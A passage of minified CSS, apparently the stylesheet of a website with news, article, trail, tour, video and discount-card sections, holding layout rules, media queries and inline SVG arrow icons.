ow;padding-block:0;margin-bottom:40px}}.news__filter-btns::-moz-scrollbar{display:none}.news__filter-btns::-webkit-scrollbar{display:none}.news__filter-btns::scrollbar{display:none}.news__filter-btns-wrap{display:flex;justify-content:center;align-items:center;gap:var(--filter-gap)}@media(max-width:992px){.news__filter-btns-wrap{flex-wrap:nowrap;justify-content:flex-start;white-space:nowrap}}.news__filter{display:block}@media(max-width:1280px){.news__filter._quick-filter{height:auto;padding:7px 15px;font-size:14px;line-height:16px}.news__filter._quick-filter .button__text{padding-top:0}}.news__filters-line{display:grid;align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem;padding-block:2rem}@media(max-width:1440px){.news__filters-line{padding-block:24px;margin-bottom:5px}}@media(max-width:992px){.news__filters-line{padding-block:20px}}@media(max-width:640px){.news__filters-line{padding-block:12px}}.news__search{--size-btn:2rem;max-width:30rem;margin-right:auto}@media(max-width:640px){.news__search{--size:24px}}.news__search .button__icon{width:100%;height:100%}.news__number{text-align:center}.news__show-more-btn{margin-top:-1px}._no-results .news__show-more-btn[disabled]>*{display:none}@media(max-width:992px){.news__show-more-btn._show-more{--height:176px}}@media(max-width:640px){.news__show-more-btn._show-more{--height:128px;border-right:none;border-left:none}}.cta-news{padding-top:var(--container-padding);padding-bottom:6rem;background-color:var(--white)}@media(max-width:1440px){.cta-news{padding-bottom:72px}}@media(max-width:1280px){.cta-news{padding-bottom:52px}}@media(max-width:992px){.cta-news{padding-bottom:55px}}@media(max-width:640px){.cta-news{padding-bottom:40px}}.cta-news__wrap{padding-top:2rem;border-top:1px solid var(--blue-dark)}@media(max-width:1280px){.cta-news__wrap{padding-top:20px}}@media(max-width:992px){.cta-news__wrap{padding-top:32px}}@media(max-width:640px){.cta-news__wrap{padding-top:24px}}.cta-news__logo{width:4.75rem;height:2.5rem;padding:1.25rem .75rem;margin-bottom:4.8125rem}@media(max-width:1440px){.cta-news__logo{margin-bottom:63px}}@media(max-width:1280px){.cta-news__logo{margin-bottom:54px}}@media(max-width:992px){.cta-news__logo{margin-bottom:16px}}@media(max-width:640px){.cta-news__logo{width:58px;height:30px;padding:15px 9px;margin-bottom:5px}}.cta-news__row{display:flex;-moz-column-gap:2.5rem;column-gap:2.5rem}@media(max-width:1280px){.cta-news__row{-moz-column-gap:24px;column-gap:24px}}@media(max-width:992px){.cta-news__row{flex-direction:column;row-gap:25px}}@media(max-width:640px){.cta-news__row{row-gap:61px}}.cta-news__title{flex-grow:1}@media(max-width:1440px){.cta-news__title{padding-top:7px}}@media(max-width:1280px){.cta-news__title{padding-top:37px}}@media(max-width:992px){.cta-news__title{padding-top:0}}.cta-news__right{flex-shrink:0;width:50%}@media(max-width:1440px){.cta-news__right{width:39.4%}}@media(max-width:1280px){.cta-news__right{width:36.4%}}@media(max-width:992px){.cta-news__right{width:100%}}.cta-news__text{margin-bottom:1.75rem}@media(max-width:1440px){.cta-news__text{margin-bottom:16px;font-size:20px;line-height:28px}}@media(max-width:1280px){.cta-news__text{font-size:16px;line-height:24px}}@media(max-width:992px){.cta-news__text{font-size:18px;line-height:24px}}@media(max-width:640px){.cta-news__text{margin-bottom:6px;font-size:14px}}.cta-news__form{display:flex;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem}.cta-news__input{flex-grow:1}@media(max-width:1280px){.cta-news__input .input__label{top:50%;font-size:14px;line-height:24px}}@media(max-width:640px){.cta-news__input .input__label{top:58%;font-size:12px;line-height:16px}}.cta-news__submit{flex-shrink:0}@media(max-width:1440px){.cta-news__submit{font-size:18px;line-height:24px}}@media(max-width:1280px){.cta-news__submit{font-size:16px;line-height:20px}}@media(max-width:640px){.cta-news__submit{font-size:14px;line-height:16px}}.cta-news__submit .button__icon{--size:1.5rem;width:var(--size);height:var(--size);margin-left:.75rem;fill:currentColor}@media(max-width:1440px){.cta-news__submit .button__icon{--size:16px;margin-left:8px}}.cta-news__submit .button__text{transition:transform .3s ease-out}.cta-news__submit:hover .button__text{transform:translateX(.25rem)}.article{--block-width:60%;background-color:var(--gray-light);padding-bottom:3.5rem;overflow:hidden}@media(max-width:1440px){.article{--block-width:816px}}@media(max-width:1280px){.article{--block-width:576px;padding-bottom:40px;line-height:24px}}@media(max-width:992px){.article{--block-width:none}}@media(max-width:640px){.article{padding-bottom:20px}}.article__content{display:grid;grid-template-columns:608fr 460fr 460fr;margin-left:auto}.article__content>*{grid-column:2/span 2}@media(max-width:992px){.article__content>*{grid-column:1/-1}}.article__products-list{display:flex;min-width:100%;overflow:auto;padding-top:1px;margin-right:-1px;scrollbar-width:none}.article__products-list::-moz-scrollbar{display:none}.article__products-list::-webkit-scrollbar{display:none}.article__products-list::scrollbar{display:none}.article__product{flex-shrink:0;width:25%}@media(max-width:992px){.article__product{width:33.3333333333%}}@media(max-width:640px){.article__product{width:50%}}.article .article-slider{margin-right:-1px}.article-main{padding-top:var(--container-padding);padding-bottom:3.75rem}@media(max-width:1440px){.article-main{padding-bottom:56px}}@media(max-width:1280px){.article-main{padding-bottom:40px}}@media(max-width:640px){.article-main{padding-bottom:30px}}.article-main__wrap{display:grid;align-items:flex-end;grid-template-columns:600fr 460fr 460fr;-moz-column-gap:2.5rem;column-gap:2.5rem;grid-template-areas:"date title title" "time author links" "img img img"}@media(max-width:992px){.article-main__wrap{grid-template-columns:1fr 1fr;grid-template-areas:"date author" "title title" "time links" "img img"}}.article-main__date{grid-area:date;opacity:.4;align-self:flex-start}.article-main__title{grid-area:title}@media(max-width:992px){.article-main__title{margin-top:33px}}@media(max-width:640px){.article-main__title{margin-top:24px;font-size:18px;line-height:23px}}.article-main__time{grid-area:time;opacity:.4}.article-main__author{grid-area:author;justify-self:flex-start}@media(max-width:992px){.article-main__author{justify-self:flex-end;margin-top:0}}.article-main__links{grid-area:links;display:flex;justify-self:flex-end;-moz-column-gap:1rem;column-gap:1rem;margin-top:3.5rem}@media(max-width:1440px){.article-main__links{margin-top:40px}}@media(max-width:1280px){.article-main__links{margin-top:80px}}@media(max-width:992px){.article-main__links{margin-top:32px}}@media(max-width:640px){.article-main__links{margin-top:24px;-moz-column-gap:.5rem;column-gap:.5rem}}.article-main__link{padding:2px 1.125rem;border-radius:6.25rem}.article-main__link._icon{--size:2.25rem;width:var(--size);height:var(--size);padding:0}@media(max-width:640px){.article-main__link._icon{--size:24px}}.article-main__link._icon:hover{opacity:.7}.article-main__link._icon .button__icon{width:100%;height:100%;fill:none}.article-main__link._social{font-size:1.5rem;line-height:1.9375rem}@media(max-width:992px){.article-main__link._social{padding:5px 11px;border-width:1px;font-size:16px;line-height:20px}}@media(max-width:640px){.article-main__link._social{padding:3px 7px;font-size:14px;line-height:16px}}.article-main__link._social:hover{background-color:var(--blue-dark);border-color:var(--blue-dark);color:var(--white)}.article-main__img-wrap{grid-area:img;margin-top:1.5rem}@media(max-width:1280px){.article-main__img-wrap{margin-top:20px}}@media(max-width:640px){.article-main__img-wrap{margin-top:16px}}.article-main__img{position:relative;width:100%;height:0;padding-bottom:32.81%}@media(max-width:1440px){.article-main__img{padding-bottom:32.79%}}@media(max-width:1280px){.article-main__img{padding-bottom:32.81%}}@media(max-width:992px){.article-main__img{padding-bottom:32.77%}}@media(max-width:640px){.article-main__img{padding-bottom:98.54%}}.article-main__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.article-main__img-text{margin-top:1rem;opacity:.6}@media(max-width:640px){.article-main__img-text{margin-top:8px}}.article-slider{--button-margin:3.9375rem;position:relative;box-sizing:border-box;display:flex;padding-left:40.3183023873%;padding-right:var(--container-padding)}._loading .article-slider{opacity:0;pointer-events:none}.swiper-initialized .article-slider{padding-left:0}.article-slider._md{padding-inline:0}@media(max-width:1440px){.article-slider{--button-margin:40px}}@media(max-width:992px){.article-slider{padding-inline:var(--container-padding)}}@media(max-width:1280px){.article-slider{--button-margin:30px}}@media(max-width:640px){.article-slider{--button-margin:8px;padding-inline:0}.article-slider._sm{padding-inline:var(--container-padding)}}.article-slider__product{width:max(27rem,25%);flex-shrink:1}.swiper-initialized .article-slider__product{flex-shrink:0}@media(max-width:1440px){.article-slider__product{width:22.5rem}}@media(max-width:992px){.article-slider__product{width:33.3%}.swiper-initialized .article-slider__product{width:33.3%}.article-slider._md .article-slider__product._empty{display:none}}@media(max-width:640px){.article-slider__product{width:50%}.swiper-initialized .article-slider__product{width:50%}.article-slider._md .article-slider__product{flex-shrink:0}}[data-article-slider]{overflow:visible}[data-article-slider] .swiper-pagination{position:static;display:none;margin-top:1rem}@media(max-width:768px){[data-article-slider] .swiper-pagination{justify-content:center;gap:10px}[data-article-slider] .swiper-pagination span{display:block;border:0;color:transparent;box-sizing:border-box;width:10px;height:10px;margin:0;border-radius:100vmax;border:1px solid var(--blue-dark);background-color:var(--blue-dark);opacity:1;transition:width .3s ease-out,background-color .3s ease-out}[data-article-slider] .swiper-pagination span.swiper-pagination-bullet{margin:0}[data-article-slider] .swiper-pagination span.swiper-pagination-bullet-active{width:43px;background-color:rgba(0,0,0,0)}}[data-article-slider] .activities__button{display:none;border-bottom:1px solid var(--blue-dark)}[data-article-slider] .activities__button.swiper-button-prev{border-right:1px solid var(--blue-dark)}[data-article-slider] .activities__button.swiper-button-next{border-left:1px solid var(--blue-dark)}[data-article-slider].swiper-initialized{border-top:1px solid var(--blue-dark);overflow:hidden}[data-article-slider].swiper-initialized .activities__button{display:block}@media(max-width:768px){[data-article-slider].swiper-initialized .activities__button{display:none}[data-article-slider].swiper-initialized .swiper-pagination{display:flex}}.article-content{--gap:4rem;--text-gap:1.5rem;--blockquote-padding:3rem;--author-padding:2.0625rem;display:flex;flex-direction:column;row-gap:var(--gap);padding-block:var(--gap)}@media(max-width:1440px){.article-content{--gap:40px;--blockquote-padding:32px;--author-padding:32px;--padding-bottom:96px}}@media(max-width:1280px){.article-content{--gap:32px;--text-gap:20px;--blockquote-padding:24px;--author-padding:24px;--padding-bottom:72px}}@media(max-width:992px){.article-content{--author-padding:20px}}@media(max-width:640px){.article-content{--gap:24px;--text-gap:16px;--blockquote-padding:16px;--author-padding:16px;--padding-bottom:48px}}.article-content__text-block{display:flex;flex-direction:column;row-gap:var(--text-gap)}.article-content__blockquote{display:flex;flex-direction:column;row-gap:var(--text-gap);padding-block:var(--blockquote-padding);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}.article-content__author-block{padding-block:var(--author-padding)}.article-content__img{position:relative;width:100%;height:0;padding-bottom:80.51%}.article-content__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}._size-1 .article-content__img{width:53.3%;padding-bottom:80.47%}.article-content__img-text{margin-top:1rem;opacity:.6}@media(max-width:640px){.article-content__img-text{margin-top:8px}}.article-content__text{display:flex;flex-direction:column;gap:1.75rem}@media(max-width:1280px){.article-content__text{gap:24px}}.article-content__author{padding-top:2rem}@media(max-width:1280px){.article-content__author{padding-top:24px}}@media(max-width:640px){.article-content__author{padding-top:16px}}@media(max-width:640px){.article-content .s2{font-size:22px;line-height:29px}}.author-block{--img-width:20rem;--img-margin:1rem;display:flex;padding-block:1.5rem;border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}@media(max-width:1440px){.author-block{--img-width:272px}}@media(max-width:1280px){.author-block{--img-width:192px;flex-wrap:wrap;padding-block:20px}}@media(max-width:640px){.author-block{--img-width:130px;padding-block:16px}}.author-block__img-wrap{margin-right:var(--img-margin)}.author-block__img{position:relative;flex-shrink:0;width:var(--img-width);height:0;padding-bottom:100%}@media(max-width:640px){.author-block__img{width:130px;padding-bottom:126%}}.author-block__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.author-block__content{display:flex;flex-direction:column;justify-content:space-between;row-gap:1.5rem}@media(max-width:1280px){.author-block__content{width:calc(100% - var(--img-width) - var(--img-margin))}}@media(max-width:640px){.author-block__content{row-gap:12px}}.author-block__link{align-self:flex-end;flex-shrink:0;display:flex;align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem;margin-left:2rem}@media(max-width:1440px){.author-block__link{-moz-column-gap:12px;column-gap:12px;margin-left:24px}}@media(max-width:1280px){.author-block__link{-moz-column-gap:8px;column-gap:8px;margin-left:auto;margin-top:16px}}@media(max-width:640px){.author-block__link{margin-top:8px}}.author-block__link[href] .author-block__link-icon{transition:transform .3s ease-out}.author-block__link[href]:hover .author-block__link-icon{transform:translateX(-.5rem)}.author-block__link-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:currentColor}@media(max-width:1280px){.author-block__link-icon{--size:16px}}.hero-trails{min-height:56.25rem;width:100%;background-color:var(--color-tan);display:grid;grid-template-rows:100%;overflow:hidden}.hero-trails._tours .hero-trails__title{margin-bottom:auto}@media(max-width:768px){.hero-trails._tours .hero-trails__title{font-size:64px}}@media(max-width:640px){.hero-trails._tours .hero-trails__title{font-size:38px}}.hero-trails._tours .hero-trails__info{max-width:40rem}.hero-trails._tours .hero-trails__item{--item-width:59.3171vw}.hero-trails._tours .hero-trails__item::before{bottom:50%;right:50%;transform:translate(50%,50%)}.hero-trails._tours .hero-trails__item::after{border-color:var(--blue-dark)}@media(max-width:1440px){.hero-trails._tours .hero-trails__item{--item-width:59.5139vw}}@media(max-width:768px){.hero-trails._tours .hero-trails__item{border-color:var(--blue-dark);padding-top:19px;margin-bottom:calc(0px - var(--item-height)*1.15)}.hero-trails._tours .hero-trails__item._active{border-left:0;border-right:0;margin-bottom:0}.hero-trails._tours .hero-trails__item:last-child{margin-bottom:calc(0px - var(--item-height)*1.1)}.hero-trails._tours .hero-trails__item:last-child._active{margin-bottom:0}}@media(max-width:640px){.hero-trails._tours .hero-trails__item{min-height:400px;padding-top:23px;padding-bottom:22px;margin-bottom:calc(0px - var(--item-height) + 110px)}.hero-trails._tours .hero-trails__item._active{margin-bottom:0}.hero-trails._tours .hero-trails__item:last-child{margin-bottom:calc(0px - var(--item-height) + 110px)}.hero-trails._tours .hero-trails__item:last-child._active{margin-bottom:0}}@media(max-width:768px){.hero-trails._tours .hero-trails__text{max-width:540px}}@media(max-width:640px){.hero-trails._tours .hero-trails__text{font-size:14px;line-height:1.7}}@media(max-width:1440px){.hero-trails._tours{min-height:762px}}@media(max-width:1024px){.hero-trails._tours{min-height:602px}}@media(max-width:768px){.hero-trails._tours{border-color:var(--blue-dark)}.hero-trails._tours .hero-trails__item._active~.hero-trails__item{padding-top:15px}}@media(max-width:640px){.hero-trails._tours .hero-trails__item._active~.hero-trails__item{padding-top:13px}}@media(max-width:1440px){.hero-trails{min-height:640px}}@media(max-width:1024px){.hero-trails{min-height:540px}}@media(max-width:768px){.hero-trails{flex-direction:column;min-height:auto;border-bottom:1px solid var(--gray-dark)}}.hero-trails__list{position:relative;grid-row:1/-1;display:grid;height:100%;counter-reset:list}.hero-trails__item{--item-width:74.5949vw;--nav-item-offset:calc((100vw - var(--item-width)) / var(--closed));--hover-offset:5vmax;--easing:cubic-bezier(0.8, 0, 0.2, 1);--duration:0.6s;--arrow-size:5.5rem;--tx:calc(-100% + var(--nav-item-offset));display:grid;position:absolute;box-sizing:border-box;height:100%;width:var(--item-width);margin-left:calc(var(--i)*var(--nav-item-offset));overflow:hidden;transform:translateX(var(--tx));z-index:calc(var(--total) - var(--i));padding:var(--container-padding);background-color:var(--gray-light);transition:transform var(--duration) var(--easing),margin .3s ease-out;will-change:transform,margin}.hero-trails__item::before{content:"";position:absolute;z-index:2;bottom:var(--container-padding);right:var(--container-padding);width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out,opacity .3s ease-out var(--duration);opacity:0}._safari .hero-trails__item::before{transition:none}.hero-trails__item::after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;border:1px solid var(--gray-dark);pointer-events:none}.hero-trails__item._active{transform:translateX(-1px);border-left:0}.hero-trails__item._active .hero-trails__title{transition:transform var(--duration) var(--easing)}.hero-trails__item._active .hero-trails__info{color:var(--white)}.hero-trails__item._active .hero-trails__bg-img{opacity:1;transform:scale(1)}.hero-trails__item._active::before{opacity:1}.hero-trails__item._active~.hero-trails__item{transform:none}.hero-trails__item._active:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.hero-trails__item._active .hero-trails__info>*{opacity:1}.hero-trails__item._active .hero-trails__title{transform:translate3d(0,0,0)}.hero-trails__item._prev .hero-trails__title{transition:transform var(--duration) var(--easing)}@media(min-width:769px){.hero-trails__item:not(._active):hover .hero-trails__title{transform:translate3d(calc(var(--offset-x) - var(--hover-offset)),0,0)}.hero-trails__item:has(~.hero-trails__item:not(._active):hover){margin-left:calc(var(--i)*var(--nav-item-offset) - var(--hover-offset))}.hero-trails__item:not(._active):hover:has(.hero-trails__item._active){margin-left:calc(var(--i)*var(--nav-item-offset) + var(--hover-offset))}.hero-trails__item:not(._active):first-child:hover~.hero-trails__item{margin-left:calc(var(--i)*var(--nav-item-offset) + var(--hover-offset))}.hero-trails__item:not(._active):first-child:hover{margin-left:calc(var(--i)*var(--nav-item-offset) + var(--hover-offset))}}@media(max-width:1440px){.hero-trails__item{--item-width:68.3333vw}}@media(max-width:1024px){.hero-trails__item{--item-width:76.8555vw;--arrow-size:64px}}@media(max-width:768px){.hero-trails__item{--item-height:483px;position:relative;z-index:var(--i);flex-direction:column;width:100%;min-height:483px;margin-left:0;border-left:0;border-right:0;transform:none!important;margin-bottom:calc(0px - var(--item-height)*.76);transition:padding-top var(--duration) var(--easing),margin var(--duration) var(--easing)}.hero-trails__item::before{bottom:50%;right:50%;transform:translate(50%,50%)}.hero-trails__item::after{border-left:0;border-right:0}.hero-trails__item._active{padding-top:56px;margin-bottom:0}.hero-trails__item._active::after{border-bottom:0}.hero-trails__item._active:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}}@media(max-width:640px){.hero-trails__item{--arrow-size:40px;min-height:497px;margin-bottom:calc(0px - var(--item-height)*.88);padding-top:19px}.hero-trails__item:first-child{border-top:0}.hero-trails__item:first-child::after{border-top:0}.hero-trails__item._active{padding-top:52px}}.hero-trails__info{position:relative;z-index:1;display:flex;flex-direction:column;max-width:33.4375rem;color:var(--gray-dark);transition:color .3s ease-out var(--duration)}.hero-trails__info>*{opacity:0;transition:opacity .3s ease-out var(--duration)}@media(max-width:768px){.hero-trails__info{max-width:none}}.hero-trails__title{--offset-x:calc(var(--item-width) - var(--nav-item-offset) - var(--container-padding) / 2);margin-bottom:1.5rem;opacity:1;transform:translate3d(var(--offset-x),0,0);transition:transform .3s ease-out;will-change:transform}@media(max-width:768px){.hero-trails__title{transform:none}}@media(max-width:640px){.hero-trails__title{margin-bottom:14px}}.hero-trails__bg-img{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;pointer-events:none;opacity:0;transform:scale(1.05);transition:transform .3s ease-out var(--duration),opacity .3s ease-out var(--duration);will-change:transform}.hero-trails__tags{display:flex;flex-wrap:wrap;gap:.5rem;margin-bottom:2rem}@media(max-width:1024px){.hero-trails__tags{margin-bottom:21px}}@media(max-width:768px){.hero-trails__tags{margin-top:370px}}@media(max-width:640px){.hero-trails__tags{margin-top:220px;margin-bottom:18px}}.hero-trails__tag{padding-top:.2em!important;pointer-events:none}@media(max-width:1024px){.hero-trails__tag{padding-inline:19px!important}}@media(max-width:640px){.hero-trails__tag{padding-inline:15px!important}}.trails-text{padding-block:7.75rem;border-bottom:1px solid var(--blue-dark);color:var(--gray-dark);font-family:var(--font-family-suisse);font-size:2.75rem;line-height:1.3}.trails-text p{max-width:88.125rem}@media(max-width:1024px){.trails-text{padding-block:96px;font-size:30px}}@media(max-width:640px){.trails-text{padding-block:64px;font-size:22px;line-height:1.32}}.trail-list__title{margin-top:11rem;margin-bottom:3.5rem}@media(max-width:1440px){.trail-list__title{margin-bottom:48px}}@media(max-width:1024px){.trail-list__title{margin-top:124px;margin-bottom:24px}}@media(max-width:768px){.trail-list__title{margin-bottom:29px}}@media(max-width:640px){.trail-list__title{margin-top:64px}}.trail-list__list{display:flex;flex-wrap:wrap;gap:1px;background-color:var(--blue-dark);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}.trail-list__item{flex-grow:1;width:33%}@media(max-width:1280px){.trail-list__item{width:49%}.trail-list__item:nth-child(2),.trail-list__item:nth-child(5){display:none}}@media(max-width:640px){.trail-list__item{width:100%}.trail-list__item:last-child{display:none}}.trail-merch{padding-top:11rem}@media(max-width:1440px){.trail-merch{padding-top:184px}}@media(max-width:1024px){.trail-merch{padding-top:124px}}@media(max-width:640px){.trail-merch{padding-top:64px}}.trail-merch__title{margin-bottom:3.5rem}@media(max-width:1440px){.trail-merch__title{margin-bottom:48px}}@media(max-width:1024px){.trail-merch__title{margin-bottom:32px}}.trail-merch__list{display:flex;gap:1px;background-color:var(--blue-dark);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}.trail-merch__item{flex-grow:1;width:24%}@media(max-width:768px){.trail-merch__item{width:33%}.trail-merch__item:nth-child(4){display:none}}@media(max-width:640px){.trail-merch__item{width:49%}.trail-merch__item:nth-child(3){display:none}}.trail-merch__show-more-btn{border-top:0!important}.trail-video{padding-top:11rem;color:var(--white)}.trail-video._horizontal .tns-nav{top:auto;left:0;right:0;bottom:32px;flex-direction:row;width:100%;height:auto}.trail-video._horizontal .tns-nav [data-nav].tns-nav-active{width:41px;height:auto}@media(max-width:1024px){.trail-video{padding-top:124px}}@media(max-width:640px){.trail-video{padding-top:64px}}.trail-video__title{margin-bottom:3.3125rem;padding-top:.1em}@media(max-width:1440px){.trail-video__title{margin-bottom:42px}}@media(max-width:1024px){.trail-video__title{margin-bottom:28px}}.trail-video__video-wrapper{width:100%}.trail-video__video{--play-button-size:9.5rem;position:relative;min-height:53.75rem}@media(max-width:1440px){.trail-video__video{min-height:720px}}@media(max-width:1024px){.trail-video__video{--play-button-size:76px;min-height:512px}}@media(max-width:768px){.trail-video__video{min-height:640px}}@media(max-width:640px){.trail-video__video{min-height:var(--100vh)}}.trail-video__video iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0;opacity:0;transition:opacity .3s ease-out}@media(max-width:768px){.trail-video__video iframe{top:50%;transform:translateY(-50%);height:calc(100% - 128px)}}.trail-video__video._active{background-color:var(--default-black)}.trail-video__video._active iframe{opacity:1}.trail-video__video._active .trail-video__info,.trail-video__video._active .trail-video__play-button,.trail-video__video._active .trail-video__preview{opacity:0;pointer-events:none}.trail-video__info{position:relative;z-index:1;padding:var(--container-padding);transition:opacity .3s ease-out}.trail-video__name{max-width:45.3125rem;margin-bottom:1.5rem}@media(max-width:1440px){.trail-video__name{padding-top:.06em}}@media(max-width:1024px){.trail-video__name{margin-bottom:20px}}@media(max-width:768px){.trail-video__name{margin-bottom:18px}}.trail-video__desc{max-width:45.3125rem;letter-spacing:-.02em}@media(max-width:1024px){.trail-video__desc{letter-spacing:0}}.trail-video__play-button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;box-sizing:border-box;width:var(--play-button-size);height:var(--play-button-size);border:1px solid currentColor;border-radius:50%;opacity:.8;transition:opacity .3s ease-out}.trail-video__play-button:hover{opacity:1}.trail-video__play-button:active{transform:translate(-50%,-50%) scale(.98)}.trail-video__play-button svg{width:100%;height:100%}.trail-video__preview{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.trail-video .tns-outer{position:relative}.trail-video .tns-nav{--size:0.625rem;position:absolute;z-index:1;top:0;right:var(--container-padding);bottom:auto;display:flex;flex-direction:column;justify-content:center;gap:var(--size);width:auto;height:100%;pointer-events:none}.trail-video .tns-nav [data-nav]{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:var(--size);height:var(--size);border-radius:50%;color:transparent;background-color:var(--white);overflow:hidden;opacity:.8;transition:all .3s ease-out;pointer-events:all}.trail-video .tns-nav [data-nav].tns-nav-active{height:2.6875rem;border:1px solid var(--white);border-radius:100vmax;background:0}@media(max-width:1024px){.trail-video .tns-nav{right:40px}}@media(max-width:768px){.trail-video .tns-nav{right:22px}}@media(max-width:640px){.trail-video .tns-nav{right:15px}}.hero-discount{--padding-x:var(--container-padding);--padding-y:6rem;--img-width:40.7407vw;position:relative;display:grid;grid-template-columns:1fr var(--img-width);grid-template-rows:1fr min-content;gap:3rem;box-sizing:border-box;min-height:calc(var(--100vh) - var(--header-height));border-bottom:1px solid var(--blue-dark);color:var(--white);background-color:var(--blue-light);padding-left:var(--padding-x)}@media(max-width:1440px){.hero-discount{--padding-y:72px;--img-width:584px}}@media(max-width:1280px){.hero-discount{--padding-y:56px;--img-width:416px}}@media(max-width:992px){.hero-discount{display:flex;flex-direction:column;gap:20px;min-height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.hero-discount{--padding-y:40px;gap:38px}}.hero-discount__title{margin-top:var(--padding-y);padding-top:.07em;max-width:53.75rem}@media(max-width:1665px){.hero-discount__title{font-size:92px}}@media(max-width:1400px){.hero-discount__title{font-size:64px}}@media(max-width:768px){.hero-discount__title{margin-bottom:130px}}@media(max-width:640px){.hero-discount__title{padding-top:0;margin-bottom:152px;font-size:38px;line-height:1.15}}.hero-discount__text{align-self:end;max-width:40.625rem;margin-bottom:var(--padding-y)}.hero-discount__text br{display:none}@media(max-width:1280px){.hero-discount__text{max-width:480px;font-size:18px}}@media(max-width:992px){.hero-discount__text{max-width:590px;margin-bottom:35px;margin-right:auto}.hero-discount__text br{display:block}}@media(max-width:768px){.hero-discount__text{max-width:510px}}@media(max-width:640px){.hero-discount__text{margin-bottom:0;font-size:16px}.hero-discount__text br{display:none}}.hero-discount__img-wrapper{position:relative;grid-column:2/3;grid-row:1/-1;overflow:hidden}.hero-discount__img-wrapper img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.hero-discount__img-wrapper svg{position:absolute;top:-26%;left:-23.5%;width:152%!important;height:152%!important}@media(max-width:1440px){.hero-discount__img-wrapper svg{top:-32.5%;left:-23.9%;width:149%!important;height:165%!important}}@media(max-width:1024px){.hero-discount__img-wrapper svg{top:-22%;left:-24.9%;width:149%!important;height:144%!important}}@media(max-width:992px){.hero-discount__img-wrapper{grid-column:1/-1;grid-row:-2/-1;margin-inline:calc(0px - var(--padding-x))}.hero-discount__img-wrapper img{margin-inline:0;height:480px;-o-object-fit:cover;object-fit:cover;-o-object-position:bottom;object-position:bottom}}@media(max-width:768px){.hero-discount__img-wrapper img{height:auto;-o-object-fit:contain;object-fit:contain;-o-object-position:initial;object-position:initial}.hero-discount__img-wrapper svg{top:-35.2%;left:-24.6%;width:149%!important;height:169%!important}}.discount-how{display:flex;flex-direction:column}.discount-how__title{margin-top:11rem;margin-bottom:4rem}@media(max-width:1440px){.discount-how__title{margin-bottom:40px}}@media(max-width:1024px){.discount-how__title{margin-top:124px;margin-bottom:32px}}@media(max-width:768px){.discount-how__title{margin-bottom:24px}}@media(max-width:640px){.discount-how__title{margin-top:68px;margin-bottom:20px}}.discount-how__list{display:flex;flex-wrap:wrap}.discount-how__item{--img-bottom:4.5rem;box-sizing:border-box;width:50%;padding:var(--container-padding);padding-bottom:17.8125rem;border:1px solid var(--blue-dark);border-left:0;background-size:8.75rem;background-position:right var(--container-padding) bottom var(--img-bottom);background-repeat:no-repeat}.discount-how__item:last-child{border-right:0}.discount-how__item._buy{background-image:url(/assets/images/discount/buy-card.svg)}.discount-how__item._swap{background-image:url(/assets/images/discount/swap-card.svg)}@media(max-width:1440px){.discount-how__item{--img-bottom:95px;padding-bottom:365px}}@media(max-width:1024px){.discount-how__item{--img-bottom:32px;padding-bottom:215px;background-size:96px}}@media(max-width:768px){.discount-how__item{--img-bottom:22px;padding-bottom:178px}}@media(max-width:640px){.discount-how__item{--img-bottom:16px;width:100%;min-height:360px;padding-bottom:186px;border-right:0}.discount-how__item:last-child{border-top:0}}.discount-how__item-title{margin-bottom:1.875rem}@media(max-width:1024px){.discount-how__item-title{margin-bottom:22px;font-size:24px}}@media(max-width:640px){.discount-how__item-title{margin-bottom:16px;font-size:18px}}.discount-how__item-text{max-width:34.375rem}.discount-status{display:flex;flex-direction:column;background-color:var(--white);z-index:2;position:relative}.discount-status__title{margin-top:11rem;margin-bottom:4rem}@media(max-width:1440px){.discount-status__title{margin-b